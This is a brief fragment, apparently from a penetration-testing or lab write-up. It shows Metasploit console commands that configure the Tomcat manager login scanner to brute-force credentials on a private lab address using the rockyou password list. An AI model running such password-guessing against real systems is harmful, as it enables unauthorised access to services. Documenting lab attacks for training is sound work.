 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.200.200
RHOSTS => 192.168.200.200
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true